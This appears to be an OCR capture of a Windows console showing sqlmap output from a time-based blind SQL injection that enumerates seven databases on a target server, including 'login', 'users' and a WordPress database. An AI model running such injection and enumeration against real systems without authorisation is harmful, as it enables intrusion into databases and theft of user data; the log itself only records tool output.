 C:\WINDOWS\system32\cmd.exe
[16:58:00] [WARNING] it is very important to not stress the network connection during usage of time-based payloa
ds to prevent potential disruptions
7
[16:58:05] [INFO] retrieved:
[16:58:10] [INFO] adjusting time delay to 1 second due to good response times
information_schema
[16:59:11] [INFO] retrieved: login
[16:59:30] [INFO] retrieved: mysql
[16:59:48] [INFO] retrieved: performance_schema
[17:00:48] [INFO] retrieved: phpmyadmin
[17:01:24] [INFO] retrieved: users
[17:01:41] [INFO] retrieved: wordpress8080
available databases [7]:
[*] information_schema
[*] login
[*] mysql
[*] performance_schema
[*] phpmyadmin
[*] users
[*] wordpress8080